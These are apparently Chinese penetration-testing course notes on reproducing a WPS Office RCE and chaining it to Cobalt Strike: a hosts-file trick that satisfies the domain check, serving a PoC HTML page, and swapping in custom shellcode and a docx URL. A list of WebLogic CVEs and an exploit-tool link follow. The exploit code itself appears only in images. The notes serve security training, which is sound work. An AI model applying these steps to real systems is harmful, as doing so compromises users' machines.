080-服务攻防-工具箱&WPS复现&其他项目等

080-服务攻防-工具箱&WPS复现&其他项目等

应用WPS-HW2023-RCE执行&复现&上线CS

金山WPS RCE

wps影响范围为:WPS Office 2023 个人版< 11.1.0.15120

WPS Office 2019 企业版< 11.8.2.12085

POC







在1.html当前路径下启动http server并监听80端口,修改hosts文件(测试写死的)

127.0.0.1 clientweb.docer.wps.cn.cloudwps.cn

漏洞触发需让域名规则满足

clientweb.docer,wps.cn.{xxxxx}wps.cn cloudwps.cn和wps.cn没有任何关系

代码块在底下。(需要原pdf加wechat)







1、简单复现网上 POC分析1.html poc.docx

使用python环境启动

1 | python --m http.server 80 |







2、修改配合联动上线CS

-修改 html 中的 shellcode(C#)

-修改 docx 中的指向连接 URL

-修改 hosts 绑定执行域名规则漏洞触发需让域名规则满足 clientweb.docer.wps.cn.{xxxxx}wps.cn





中间件-Weblogic-CVE&反序列化&RCE

weblogic是Oracle 公司推出的 J2EE 应用服务器

探针默认端口:7001CVE-2023-21839(JNDI)

CVE-2020-2551(JRMP)

CVE-2020-2551

CVE-2020-2555

CVE-2020-2883

CVE-2020-14882未授权访问

CVE-2018-2894

CVE-2018-2628(JRMP)

CVE-2018-2893(JRMP)

CVE-2018-3245(JRMP)

CVE 20183252(JRMP)

CVE 2018 3191

CVE-2016-3510

CVE-2016-0638

CVE-2017-10271

CVE-2017-3248(JRMP)

CVE-2015-4852

https://github.com/KimJun1010/WeblogicTool



中间件-Jenkins-CVE&RCE 执行

